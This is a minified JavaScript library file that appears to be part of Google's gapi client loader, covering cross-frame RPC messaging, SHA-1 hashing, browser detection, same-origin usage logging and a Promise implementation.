(function(){function a(e,f){if(!(e<c)&&d)if(e===2&&d.warn)d.warn(f);else if(e===3&&d.error)try{d.error(f)}catch(h){}else d.log&&d.log(f)}var b=function(e){a(1,e)};_.Ve=function(e){a(2,e)};_.We=function(e){a(3,e)};_.Xe=function(){};b.INFO=1;b.WARNING=2;b.NONE=4;var c=1,d=window.console?window.console:window.opera?window.opera.postError:void 0;return b})();
_.Ue=_.Ue||{};
_.Ue=_.Ue||{};(function(){var a=[];_.Ue.Hra=function(b){a.push(b)};_.Ue.Ura=function(){for(var b=0,c=a.length;b<c;++b)a[b]()}})();
_.Ue=_.Ue||{};
(function(){function a(c){var d=typeof c==="undefined";if(b!==null&&d)return b;var e={};c=c||window.location.href;var f=c.indexOf("?"),h=c.indexOf("#");c=(h===-1?c.substr(f+1):[c.substr(f+1,h-f-1),"&",c.substr(h+1)].join("")).split("&");f=window.decodeURIComponent?decodeURIComponent:unescape;h=0;for(var k=c.length;h<k;++h){var l=c[h].indexOf("=");if(l!==-1){var m=c[h].substring(0,l);l=c[h].substring(l+1);l=l.replace(/\+/g," ");try{e[m]=f(l)}catch(n){}}}d&&(b=e);return e}var b=null;_.Ue.Xg=a;a()})();_.A("gadgets.util.getUrlParameters",_.Ue.Xg);
var Kf=function(){this.Kg=window.console};Kf.prototype.log=function(a){this.Kg&&this.Kg.log&&this.Kg.log(a)};Kf.prototype.error=function(a){this.Kg&&(this.Kg.error?this.Kg.error(a):this.Kg.log&&this.Kg.log(a))};Kf.prototype.warn=function(a){this.Kg&&(this.Kg.warn?this.Kg.warn(a):this.Kg.log&&this.Kg.log(a))};Kf.prototype.debug=function(){};_.Lf=new Kf;
_.Mf=function(){var a=_.re.readyState;return a==="complete"||a==="interactive"&&navigator.userAgent.indexOf("MSIE")==-1};_.Nf=function(a){if(_.Mf())a();else{var b=!1,c=function(){if(!b)return b=!0,a.apply(this,arguments)};_.qe.addEventListener?(_.qe.addEventListener("load",c,!1),_.qe.addEventListener("DOMContentLoaded",c,!1)):_.qe.attachEvent&&(_.qe.attachEvent("onreadystatechange",function(){_.Mf()&&c.apply(this,arguments)}),_.qe.attachEvent("onload",c))}};
_.Of=function(a,b){var c=_.ve(_.Ge,"watt",_.we());_.ve(c,a,b)};_.Ae(_.qe.location.href,"rpctoken")&&_.Fe(_.re,"unload",function(){});var Pf=Pf||{};Pf.iZ=null;Pf.ZW=null;Pf.AA=null;Pf.frameElement=null;Pf=Pf||{};
Pf.LN||(Pf.LN=function(){function a(f,h,k){typeof window.addEventListener!="undefined"?window.addEventListener(f,h,k):typeof window.attachEvent!="undefined"&&window.attachEvent("on"+f,h);f==="message"&&(window.___jsl=window.___jsl||{},f=window.___jsl,f.RPMQ=f.RPMQ||[],f.RPMQ.push(h))}function b(f){var h=_.Gf(f.data);if(h&&h.f){_.Xe();var k=_.Qf.ho(h.f);e&&(typeof f.origin!=="undefined"?f.origin!==k:f.domain!==/^.+:\/\/([^:]+).*/.exec(k)[1])?_.We("Invalid rpc message origin. "+k+" vs "+(f.origin||"")):
c(h,f.origin)}}var c,d,e=!0;return{aT:function(){return"wpm"},Gba:function(){return!0},od:function(f,h){_.Ye.register("rpc",null,function(k){String((k&&k.rpc||{}).disableForceSecure)==="true"&&(e=!1)});c=f;d=h;a("message",b,!1);d("..",!0);return!0},Ib:function(f){d(f,!0);return!0},call:function(f,h,k){var l=_.Qf.ho(f),m=_.Qf.EO(f);l?window.setTimeout(function(){var n=_.Hf(k);_.Xe();m&&"postMessage"in m&&m.postMessage(n,l)},0):f!=".."&&_.We("No relay set (used as window.postMessage targetOrigin), cannot send cross-domain message");
return!0}}}());if(window.gadgets&&window.gadgets.rpc)typeof _.Qf!="undefined"&&_.Qf||(_.Qf=window.gadgets.rpc,_.Qf.config=_.Qf.config,_.Qf.register=_.Qf.register,_.Qf.unregister=_.Qf.unregister,_.Qf.MY=_.Qf.registerDefault,_.Qf.U0=_.Qf.unregisterDefault,_.Qf.ES=_.Qf.forceParentVerifiable,_.Qf.call=_.Qf.call,_.Qf.Eu=_.Qf.getRelayUrl,_.Qf.Mj=_.Qf.setRelayUrl,_.Qf.JC=_.Qf.setAuthToken,_.Qf.Cw=_.Qf.setupReceiver,_.Qf.Qn=_.Qf.getAuthToken,_.Qf.mK=_.Qf.removeReceiver,_.Qf.zT=_.Qf.getRelayChannel,_.Qf.IY=_.Qf.receive,
_.Qf.JY=_.Qf.receiveSameDomain,_.Qf.getOrigin=_.Qf.getOrigin,_.Qf.ho=_.Qf.getTargetOrigin,_.Qf.EO=_.Qf._getTargetWin,_.Qf.c6=_.Qf._parseSiblingId);else{_.Qf=function(){function a(I,ja){if(!S[I]){var ma=eb;ja||(ma=Ra);S[I]=ma;ja=K[I]||[];for(var Da=0;Da<ja.length;++Da){var R=ja[Da];R.t=F[I];ma.call(I,R.f,R)}K[I]=[]}}function b(){function I(){Jb=!0}Fb||(typeof window.addEventListener!="undefined"?window.addEventListener("unload",I,!1):typeof window.attachEvent!="undefined"&&window.attachEvent("onunload",
I),Fb=!0)}function c(I,ja,ma,Da,R){F[ja]&&F[ja]===ma||(_.We("Invalid gadgets.rpc token. "+F[ja]+" vs "+ma),nb(ja,2));R.onunload=function(){O[ja]&&!Jb&&(nb(ja,1),_.Qf.mK(ja))};b();Da=_.Gf(decodeURIComponent(Da))}function d(I,ja){if(I&&typeof I.s==="string"&&typeof I.f==="string"&&I.a instanceof Array)if(F[I.f]&&F[I.f]!==I.t&&(_.We("Invalid gadgets.rpc token. "+F[I.f]+" vs "+I.t),nb(I.f,2)),I.s==="__ack")window.setTimeout(function(){a(I.f,!0)},0);else{I.c&&(I.callback=function(Ea){_.Qf.call(I.f,(I.g?
"legacy__":"")+"__cb",null,I.c,Ea)});if(ja){var ma=e(ja);I.origin=ja;var Da=I.r;try{var R=e(Da)}catch(Ea){}Da&&R==ma||(Da=ja);I.referer=Da}ja=(y[I.s]||y[""]).apply(I,I.a);I.c&&typeof ja!=="undefined"&&_.Qf.call(I.f,"__cb",null,I.c,ja)}}function e(I){if(!I)return"";I=I.split("#")[0].split("?")[0];I=I.toLowerCase();I.indexOf("//")==0&&(I=window.location.protocol+I);I.indexOf("://")==-1&&(I=window.location.protocol+"//"+I);var ja=I.substring(I.indexOf("://")+3),ma=ja.indexOf("/");ma!=-1&&(ja=ja.substring(0,
ma));I=I.substring(0,I.indexOf("://"));if(I!=="http"&&I!=="https"&&I!=="chrome-extension"&&I!=="file"&&I!=="android-app"&&I!=="chrome-search"&&I!=="chrome-untrusted"&&I!=="chrome"&&I!=="devtools")throw Error("l");ma="";var Da=ja.indexOf(":");if(Da!=-1){var R=ja.substring(Da+1);ja=ja.substring(0,Da);if(I==="http"&&R!=="80"||I==="https"&&R!=="443")ma=":"+R}return I+"://"+ja+ma}function f(I){if(I.charAt(0)=="/"){var ja=I.indexOf("|"),ma=ja>0?I.substring(1,ja):I.substring(1);I=ja>0?I.substring(ja+1):
null;return{id:ma,origin:I}}return null}function h(I){if(typeof I==="undefined"||I==="..")return window.parent;var ja=f(I);if(ja)return k(window.top.frames[ja.id]);I=String(I);return(ja=window.frames[I])?k(ja):(ja=document.getElementById(I))&&ja.contentWindow?ja.contentWindow:null}function k(I){return I?"postMessage"in I?I:I instanceof HTMLIFrameElement&&"contentWindow"in I&&I.contentWindow!=null&&"postMessage"in I.contentWindow?I.contentWindow:null:null}function l(I,ja){if(O[I]!==!0){typeof O[I]===
"undefined"&&(O[I]=0);var ma=h(I);I!==".."&&ma==null||eb.Ib(I,ja)!==!0?O[I]!==!0&&O[I]++<10?window.setTimeout(function(){l(I,ja)},500):(S[I]=Ra,O[I]=!0):O[I]=!0}}function m(I){(I=z[I])&&I.substring(0,1)==="/"&&(I=I.substring(1,2)==="/"?document.location.protocol+I:document.location.protocol+"//"+document.location.host+I);return I}function n(I,ja,ma){ja&&!/http(s)?:\/\/.+/.test(ja)&&(ja.indexOf("//")==0?ja=window.location.protocol+ja:ja.charAt(0)=="/"?ja=window.location.protocol+"//"+window.location.host+
ja:ja.indexOf("://")==-1&&(ja=window.location.protocol+"//"+ja));z[I]=ja;typeof ma!=="undefined"&&(C[I]=!!ma)}function p(I,ja){ja=ja||"";F[I]=String(ja);l(I,ja)}function q(I){I=(I.passReferrer||"").split(":",2);N=I[0]||"none";da=I[1]||"origin"}function t(I){String(I.useLegacyProtocol)==="true"&&(eb=Pf.AA||Ra,eb.od(d,a))}function v(I,ja){function ma(Da){Da=Da&&Da.rpc||{};q(Da);var R=Da.parentRelayUrl||"";R=e(ka.parent||ja)+R;n("..",R,String(Da.useLegacyProtocol)==="true");t(Da);p("..",I)}!ka.parent&&
ja?ma({}):_.Ye.register("rpc",null,ma)}function u(I,ja,ma){if(I==="..")v(ma||ka.rpctoken||ka.ifpctok||"",ja);else a:{var Da=null;if(I.charAt(0)!="/"){if(!_.Ue)break a;Da=document.getElementById(I);if(!Da)throw Error("m`"+I);}Da=Da&&Da.src;ja=ja||e(Da);n(I,ja);ja=_.Ue.Xg(Da);p(I,ma||ja.rpctoken)}}var y={},z={},C={},F={},H=0,L={},O={},ka={},S={},K={},N=null,da=null,pa=window.top!==window.self,Ja=window.name,nb=function(){},hb=window.console,Cb=hb&&hb.log&&function(I){hb.log(I)}||function(){},Ra=function(){function I(ja){return function(){Cb(ja+
": call ignored")}}return{aT:function(){return"noop"},Gba:function(){return!0},od:I("init"),Ib:I("setup"),call:I("call")}}();_.Ue&&(ka=_.Ue.Xg());var Jb=!1,Fb=!1,eb=function(){if(ka.rpctx=="rmr")return Pf.iZ;var I=typeof window.postMessage==="function"?Pf.LN:typeof window.postMessage==="object"?Pf.LN:window.ActiveXObject?Pf.ZW?Pf.ZW:Pf.AA:navigator.userAgent.indexOf("WebKit")>0?Pf.iZ:navigator.product==="Gecko"?Pf.frameElement:Pf.AA;I||(I=Ra);return I}();y[""]=function(){Cb("Unknown RPC service: "+
this.s)};y.__cb=function(I,ja){var ma=L[I];ma&&(delete L[I],ma.call(this,ja))};return{config:function(I){typeof I.wZ==="function"&&(nb=I.wZ)},register:function(I,ja){if(I==="__cb"||I==="__ack")throw Error("n");if(I==="")throw Error("o");y[I]=ja},unregister:function(I){if(I==="__cb"||I==="__ack")throw Error("p");if(I==="")throw Error("q");delete y[I]},MY:function(I){y[""]=I},U0:function(){delete y[""]},ES:function(){},call:function(I,ja,ma,Da){I=I||"..";var R="..";I===".."?R=Ja:I.charAt(0)=="/"&&(R=
e(window.location.href),R="/"+Ja+(R?"|"+R:""));++H;ma&&(L[H]=ma);var Ea={s:ja,f:R,c:ma?H:0,a:Array.prototype.slice.call(arguments,3),t:F[I],l:!!C[I]};a:if(N==="bidir"||N==="c2p"&&I===".."||N==="p2c"&&I!==".."){var Fa=window.location.href;var X="?";if(da==="query")X="#";else if(da==="hash")break a;X=Fa.lastIndexOf(X);X=X===-1?Fa.length:X;Fa=Fa.substring(0,X)}else Fa=null;Fa&&(Ea.r=Fa);if(I===".."||f(I)!=null||document.getElementById(I))(Fa=S[I])||f(I)===null||(Fa=eb),ja.indexOf("legacy__")===0&&(Fa=
eb,Ea.s=ja.substring(8),Ea.c=Ea.c?Ea.c:H),Ea.g=!0,Ea.r=R,Fa?(C[I]&&(Fa=Pf.AA),Fa.call(I,R,Ea)===!1&&(S[I]=Ra,eb.call(I,R,Ea))):K[I]?K[I].push(Ea):K[I]=[Ea]},Eu:m,Mj:n,JC:p,Cw:u,Qn:function(I){return F[I]},mK:function(I){delete z[I];delete C[I];delete F[I];delete O[I];delete S[I]},zT:function(){return eb.aT()},IY:function(I,ja){I.length>4?eb.ipa(I,d):c.apply(null,I.concat(ja))},JY:function(I){I.a=Array.prototype.slice.call(I.a);window.setTimeout(function(){d(I)},0)},getOrigin:e,ho:function(I){var ja=
null,ma=m(I);ma?ja=ma:(ma=f(I))?ja=ma.origin:I==".."?ja=ka.parent:(I=document.getElementById(I))&&I.tagName.toLowerCase()==="iframe"&&(ja=I.src);return e(ja)},od:function(){eb.od(d,a)===!1&&(eb=Ra);pa?u(".."):_.Ye.register("rpc",null,function(I){I=I.rpc||{};q(I);t(I)})},EO:h,c6:f,qha:"__ack",qma:Ja||"..",Ama:0,zma:1,yma:2}}();_.Qf.od()};_.Qf.config({wZ:function(a){throw Error("r`"+a);}});_.A("gadgets.rpc.config",_.Qf.config);_.A("gadgets.rpc.register",_.Qf.register);_.A("gadgets.rpc.unregister",_.Qf.unregister);_.A("gadgets.rpc.registerDefault",_.Qf.MY);_.A("gadgets.rpc.unregisterDefault",_.Qf.U0);_.A("gadgets.rpc.forceParentVerifiable",_.Qf.ES);_.A("gadgets.rpc.call",_.Qf.call);_.A("gadgets.rpc.getRelayUrl",_.Qf.Eu);_.A("gadgets.rpc.setRelayUrl",_.Qf.Mj);_.A("gadgets.rpc.setAuthToken",_.Qf.JC);_.A("gadgets.rpc.setupReceiver",_.Qf.Cw);_.A("gadgets.rpc.getAuthToken",_.Qf.Qn);
_.A("gadgets.rpc.removeReceiver",_.Qf.mK);_.A("gadgets.rpc.getRelayChannel",_.Qf.zT);_.A("gadgets.rpc.receive",_.Qf.IY);_.A("gadgets.rpc.receiveSameDomain",_.Qf.JY);_.A("gadgets.rpc.getOrigin",_.Qf.getOrigin);_.A("gadgets.rpc.getTargetOrigin",_.Qf.ho);
_.xg=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.indexOf("blob:")===0&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();a.indexOf("//")==0&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");c!=-1&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("s`"+a);if(c!=="http"&&c!=="https"&&c!=="chrome-extension"&&c!=="moz-extension"&&
c!=="file"&&c!=="android-app"&&c!=="chrome-search"&&c!=="chrome-untrusted"&&c!=="chrome"&&c!=="app"&&c!=="devtools")throw Error("t`"+c);a="";var d=b.indexOf(":");if(d!=-1){var e=b.substring(d+1);b=b.substring(0,d);if(c==="http"&&e!=="80"||c==="https"&&e!=="443")a=":"+e}return c+"://"+b+a};
var zg=function(){this.blockSize=-1},Ag=function(){this.blockSize=-1;this.blockSize=64;this.Sc=[];this.TE=[];this.U5=[];this.KB=[];this.KB[0]=128;for(var a=1;a<this.blockSize;++a)this.KB[a]=0;this.zD=this.er=0;this.reset()};_.gb(Ag,zg);Ag.prototype.reset=function(){this.Sc[0]=1732584193;this.Sc[1]=4023233417;this.Sc[2]=2562383102;this.Sc[3]=271733878;this.Sc[4]=3285377520;this.zD=this.er=0};
var Bg=function(a,b,c){c||(c=0);var d=a.U5;if(typeof b==="string")for(var e=0;e<16;e++)d[e]=b.charCodeAt(c)<<24|b.charCodeAt(c+1)<<16|b.charCodeAt(c+2)<<8|b.charCodeAt(c+3),c+=4;else for(e=0;e<16;e++)d[e]=b[c]<<24|b[c+1]<<16|b[c+2]<<8|b[c+3],c+=4;for(b=16;b<80;b++)c=d[b-3]^d[b-8]^d[b-14]^d[b-16],d[b]=(c<<1|c>>>31)&4294967295;b=a.Sc[0];c=a.Sc[1];e=a.Sc[2];for(var f=a.Sc[3],h=a.Sc[4],k,l,m=0;m<80;m++)m<40?m<20?(k=f^c&(e^f),l=1518500249):(k=c^e^f,l=1859775393):m<60?(k=c&e|f&(c|e),l=2400959708):(k=c^
e^f,l=3395469782),k=(b<<5|b>>>27)+k+h+l+d[m]&4294967295,h=f,f=e,e=(c<<30|c>>>2)&4294967295,c=b,b=k;a.Sc[0]=a.Sc[0]+b&4294967295;a.Sc[1]=a.Sc[1]+c&4294967295;a.Sc[2]=a.Sc[2]+e&4294967295;a.Sc[3]=a.Sc[3]+f&4294967295;a.Sc[4]=a.Sc[4]+h&4294967295};
Ag.prototype.update=function(a,b){if(a!=null){b===void 0&&(b=a.length);for(var c=b-this.blockSize,d=0,e=this.TE,f=this.er;d<b;){if(f==0)for(;d<=c;)Bg(this,a,d),d+=this.blockSize;if(typeof a==="string")for(;d<b;){if(e[f]=a.charCodeAt(d),++f,++d,f==this.blockSize){Bg(this,e);f=0;break}}else for(;d<b;)if(e[f]=a[d],++f,++d,f==this.blockSize){Bg(this,e);f=0;break}}this.er=f;this.zD+=b}};
Ag.prototype.digest=function(){var a=[],b=this.zD*8;this.er<56?this.update(this.KB,56-this.er):this.update(this.KB,this.blockSize-(this.er-56));for(var c=this.blockSize-1;c>=56;c--)this.TE[c]=b&255,b/=256;Bg(this,this.TE);for(c=b=0;c<5;c++)for(var d=24;d>=0;d-=8)a[b]=this.Sc[c]>>d&255,++b;return a};_.Cg=function(){this.UM=new Ag};_.g=_.Cg.prototype;_.g.reset=function(){this.UM.reset()};_.g.W0=function(a){this.UM.update(a)};_.g.OQ=function(){return this.UM.digest()};_.g.ox=function(a){a=unescape(encodeURIComponent(a));for(var b=[],c=a.length,d=0;d<c;++d)b.push(a.charCodeAt(d));this.W0(b)};_.g.Ti=function(){for(var a=this.OQ(),b="",c=0;c<a.length;c++)b+="0123456789ABCDEF".charAt(Math.floor(a[c]/16))+"0123456789ABCDEF".charAt(a[c]%16);return b};
var hh;_.gh=function(a){_.$a.setTimeout(function(){throw a;},0)};hh=0;_.ih=function(a){return Object.prototype.hasOwnProperty.call(a,_.cb)&&a[_.cb]||(a[_.cb]=++hh)};
_.jh=function(){return _.Jc("Firefox")||_.Jc("FxiOS")};_.kh=function(){return _.Jc("Safari")&&!(_.Sc()||(_.Lc()?0:_.Jc("Coast"))||_.Nc()||_.Pc()||_.Qc()||_.Rc()||_.jh()||_.Jc("Silk")||_.Jc("Android"))};_.lh=function(){return _.Jc("Android")&&!(_.Sc()||_.jh()||_.Nc()||_.Jc("Silk"))};_.mh=_.jh();_.nh=_.Yc()||_.Jc("iPod");_.oh=_.Jc("iPad");_.ph=_.lh();_.qh=_.Sc();_.rh=_.kh()&&!_.Zc();
_.Rh=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg};_.Sh=function(a){var b=_.Rh();if(!a)return b;a=a.split("/");for(var c=0,d=a.length;b&&typeof b==="object"&&c<d;++c)b=b[a[c]];return c===a.length&&b!==void 0?b:void 0};
_.Th=function(a,b,c,d){for(var e=0,f=a.length,h;e<f;){var k=e+(f-e>>>1);var l=c?b.call(void 0,a[k],k,a):b(d,a[k]);l>0?e=k+1:(f=k,h=!l)}return h?e:-e-1};_.Uh=function(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c};var Vh;Vh=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/u\/(\d)\//;
_.Wh=function(a){var b=_.Sh("googleapis.config/sessionIndex");"string"===typeof b&&b.length>254&&(b=null);b==null&&(b=window.__X_GOOG_AUTHUSER);"string"===typeof b&&b.length>254&&(b=null);if(b==null){var c=window.google;c&&(b=c.authuser)}"string"===typeof b&&b.length>254&&(b=null);b==null&&(a=a||window.location.href,b=_.Ae(a,"authuser")||null,b==null&&(b=(b=a.match(Vh))?b[1]:null));if(b==null)return null;b=String(b);b.length>254&&(b=null);return b};
_.ki=function(a,b){return typeof b==="string"?a.getElementById(b):b};_.li=function(){if(!_.$a.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};_.$a.addEventListener("test",c,b);_.$a.removeEventListener("test",c,b)}catch(d){}return a}();
var mi=function(){var a=_.Ge.ms||_.Ge.u;if(a)return(new URL(a)).origin};var ni=function(a){this.xS=a;this.count=this.count=0};ni.prototype.yb=function(a,b){a?this.count+=a:this.count++;this.xS&&(b===void 0||b)&&this.xS()};ni.prototype.get=function(){return this.count};ni.prototype.reset=function(){this.count=0};var pi,si;pi=function(){var a=!0,b=this;a=a===void 0?!0:a;this.Iy=new Map;this.ME=!1;var c=mi();c&&(this.url=c+"/js/gen_204",c=_.Sh("gen204logger")||{},this.hu=c.interval,this.yS=c.rate,this.ME=c.upa,a&&this.url&&oi(this),document.addEventListener("visibilitychange",this.flush),this.flush(),document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&b.flush()}),document.addEventListener("pagehide",this.flush.bind(this)))};_.qi=function(){pi.vW||(pi.vW=new pi);return pi.vW};
si=function(a){var b=_.Ge.dm||[];if(b&&b.length!==0){b=_.Aa(b);for(var c=b.next();!c.done;c=b.next())_.ri(a,c.value).yb(1,!1);delete _.Ge.dm;a.flush()}};_.ri=function(a,b){a.Iy.has(b)||a.Iy.set(b,new ni(a.ME?void 0:function(){a.flush()}));return a.Iy.get(b)};
pi.prototype.flush=function(){var a=this;if(this.url&&this.yS){si(this);for(var b="",c=_.Aa(this.Iy),d=c.next();!d.done;d=c.next()){var e=_.Aa(d.value);d=e.next().value;e=e.next().value;var f=e.get();f>0&&(b+=b.length>0?"&":"",b+="c=",b+=encodeURIComponent(d+":"+f),e.reset());if(b.length>1E3)break}if(b!==""&&Math.random()<this.yS){try{var h=AbortSignal.timeout(3E4)}catch(k){h=void 0}fetch(this.url+"?"+b,{method:"GET",mode:"no-cors",signal:h}).catch(function(){}).finally(function(){oi(a)})}}};
pi.prototype.setInterval=function(a){this.hu=a};var oi=function(a){a.hu&&a.ME&&setTimeout(function(){a.flush()},a.hu)};var ui,ti,Bi,Ci,wi,zi,xi,Di,yi;_.Ai=function(){_.ri(_.qi(),50).yb();if(ti){var a=new _.qe.Uint32Array(1);ui.getRandomValues(a);a=Number("0."+a[0])}else a=wi,a+=parseInt(xi.substr(0,20),16),xi=yi(xi),a/=zi+1.2089258196146292E24;return a};ui=_.qe.crypto;ti=!1;Bi=0;Ci=0;wi=1;zi=0;xi="";Di=function(a){a=a||_.qe.event;var b=a.screenX+a.clientX<<16;b+=a.screenY+a.clientY;b*=(new Date).getTime()%1E6;wi=wi*b%zi;Bi>0&&++Ci==Bi&&_.Ee(_.qe,"mousemove",Di,"remove","de")};
yi=function(a){var b=new _.Cg;b.ox(a);return b.Ti()};ti=!!ui&&typeof ui.getRandomValues=="function";ti||(zi=(screen.width*screen.width+screen.height)*1E6,xi=yi(_.re.cookie+"|"+_.re.location+"|"+(new Date).getTime()+"|"+Math.random()),Bi=_.Sh("random/maxObserveMousemove")||0,Bi!=0&&_.Fe(_.qe,"mousemove",Di));
_.Li=function(a){var b=window;a=(a||b.location.href).match(RegExp(".*(\\?|#|&)usegapi=([^&#]+)"))||[];return"1"===decodeURIComponent(a[a.length-1]||"")};
var Si;_.Qi=function(a,b){return Array.prototype.splice.call(a,b,1).length==1};_.Ri=function(a,b){b=(0,_.tb)(a,b);var c;(c=b>=0)&&_.Qi(a,b);return c};_.Ti=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Si.length;f++)c=Si[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};Si="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");_.Ui=[];_.Vi=[];_.Wi=!1;
_.Xi=function(a){_.Ui[_.Ui.length]=a;if(_.Wi)for(var b=0;b<_.Vi.length;b++)a((0,_.B)(_.Vi[b].wrap,_.Vi[b]))};
_.Hj=function(a){a.Wqa=!0;return a};_.Ij=_.Hj(function(a){return a!==null&&a!==void 0});
var Jj=function(a){this.T=a};_.g=Jj.prototype;_.g.value=function(){return this.T};_.g.Pe=function(a){this.T.width=a;return this};_.g.Tb=function(){return this.T.width};_.g.Wd=function(a){this.T.height=a;return this};_.g.Nc=function(){return this.T.height};_.g.Gi=function(a){this.T.style=a;return this};_.g.getStyle=function(){return this.T.style};_.Kj=function(a){this.T=a||{}};_.g=_.Kj.prototype;_.g.value=function(){return this.T};_.g.setUrl=function(a){this.T.url=a;return this};_.g.getUrl=function(){return this.T.url};_.g.Gi=function(a){this.T.style=a;return this};_.g.getStyle=function(){return this.T.style};_.g.Ne=function(a){this.T.id=a;return this};_.g.getId=function(){return this.T.id};_.g.bn=function(a){this.T.rpctoken=a;return this};_.Mj=function(a,b){a.T.messageHandlers=b;return a};_.Nj=function(a,b){a.T.messageHandlersFilter=b;return a};
_.g=_.Kj.prototype;_.g.Vr=_.kb(4);_.g.getContext=function(){return this.T.context};_.g.kd=function(){return this.T.openerIframe};_.g.Wn=function(){this.T.attributes=this.T.attributes||{};return new Jj(this.T.attributes)};_.g.tu=_.kb(5);
var Sj;_.Oj=function(a){var b={},c;for(c in a)b[c]=a[c];return b};Sj=function(){for(var a;a=Pj.remove();){try{a.Uh.call(a.scope)}catch(b){_.gh(b)}Qj.put(a)}Rj=!1};_.Tj=function(a){if(!(a instanceof Array)){a=_.Aa(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a};_.Uj=function(){};_.Vj=function(a){a.prototype.$goog_Thenable=!0};_.Wj=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};
_.Xj=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var Yj=function(a,b){this.B7=a;this.sea=b;this.wB=0;this.vA=null};Yj.prototype.get=function(){if(this.wB>0){this.wB--;var a=this.vA;this.vA=a.next;a.next=null}else a=this.B7();return a};Yj.prototype.put=function(a){this.sea(a);this.wB<100&&(this.wB++,a.next=this.vA,this.vA=a)};_.Zj=function(a){return a};_.Xi(function(a){_.Zj=a});var ak=function(){this.SD=this.Ms=null};ak.prototype.add=function(a,b){var c=Qj.get();c.set(a,b);this.SD?this.SD.next=c:this.Ms=c;this.SD=c};ak.prototype.remove=function(){var a=null;this.Ms&&(a=this.Ms,this.Ms=this.Ms.next,this.Ms||(this.SD=null),a.next=null);return a};var Qj=new Yj(function(){return new bk},function(a){return a.reset()}),bk=function(){this.next=this.scope=this.Uh=null};bk.prototype.set=function(a,b){this.Uh=a;this.scope=b;this.next=null};
bk.prototype.reset=function(){this.next=this.scope=this.Uh=null};var ck,Rj,Pj,dk;Rj=!1;Pj=new ak;_.ek=function(a,b){ck||dk();Rj||(ck(),Rj=!0);Pj.add(a,b)};dk=function(){var a=Promise.resolve(void 0);ck=function(){a.then(Sj)}};var hk,ik,jk,xk,Bk,zk,Ck;_.gk=function(a,b){this.Da=0;this.xf=void 0;this.gq=this.Cl=this.Gb=null;this.lA=this.WF=!1;if(a!=_.Uj)try{var c=this;a.call(b,function(d){fk(c,2,d)},function(d){fk(c,3,d)})}catch(d){fk(this,3,d)}};hk=function(){this.next=this.context=this.Dr=this.Iv=this.xn=null;this.Px=!1};hk.prototype.reset=function(){this.context=this.Dr=this.Iv=this.xn=null;this.Px=!1};ik=new Yj(function(){return new hk},function(a){a.reset()});
jk=function(a,b,c){var d=ik.get();d.Iv=a;d.Dr=b;d.context=c;return d};_.kk=function(a){if(a instanceof _.gk)return a;var b=new _.gk(_.Uj);fk(b,2,a);return b};_.lk=function(a){return new _.gk(function(b,c){c(a)})};_.nk=function(a,b,c){mk(a,b,c,null)||_.ek(_.db(b,a))};_.ok=function(a){return new _.gk(function(b,c){var d=a.length,e=[];if(d)for(var f=function(m,n){d--;e[m]=n;d==0&&b(e)},h=function(m){c(m)},k,l=0;l<a.length;l++)k=a[l],_.nk(k,_.db(f,l),h);else b(e)})};
_.qk=function(){var a,b,c=new _.gk(function(d,e){a=d;b=e});return new pk(c,a,b)};_.gk.prototype.then=function(a,b,c){return rk(this,(0,_.Xj)(typeof a==="function"?a:null),(0,_.Xj)(typeof b==="function"?b:null),c)};_.Vj(_.gk);var tk=function(a,b,c,d){sk(a,jk(b||_.Uj,c||null,d))};_.gk.prototype.finally=function(a){var b=this;a=(0,_.Xj)(a);return new Promise(function(c,d){tk(b,function(e){a();c(e)},function(e){a();d(e)})})};_.gk.prototype.uD=function(a,b){return rk(this,null,(0,_.Xj)(a),b)};
_.gk.prototype.catch=_.gk.prototype.uD;_.gk.prototype.cancel=function(a){if(this.Da==0){var b=new _.uk(a);_.ek(function(){vk(this,b)},this)}};
var vk=function(a,b){if(a.Da==0)if(a.Gb){var c=a.Gb;if(c.Cl){for(var d=0,e=null,f=null,h=c.Cl;h&&(h.Px||(d++,h.xn==a&&(e=h),!(e&&d>1)));h=h.next)e||(f=h);e&&(c.Da==0&&d==1?vk(c,b):(f?(d=f,d.next==c.gq&&(c.gq=d),d.next=d.next.next):wk(c),xk(c,e,3,b)))}a.Gb=null}else fk(a,3,b)},sk=function(a,b){a.Cl||a.Da!=2&&a.Da!=3||yk(a);a.gq?a.gq.next=b:a.Cl=b;a.gq=b},rk=function(a,b,c,d){var e=jk(null,null,null);e.xn=new _.gk(function(f,h){e.Iv=b?function(k){try{var l=b.call(d,k);f(l)}catch(m){h(m)}}:f;e.Dr=c?
function(k){try{var l=c.call(d,k);l===void 0&&k instanceof _.uk?h(k):f(l)}catch(m){h(m)}}:h});e.xn.Gb=a;sk(a,e);return e.xn};_.gk.prototype.Lga=function(a){this.Da=0;fk(this,2,a)};_.gk.prototype.Mga=function(a){this.Da=0;fk(this,3,a)};
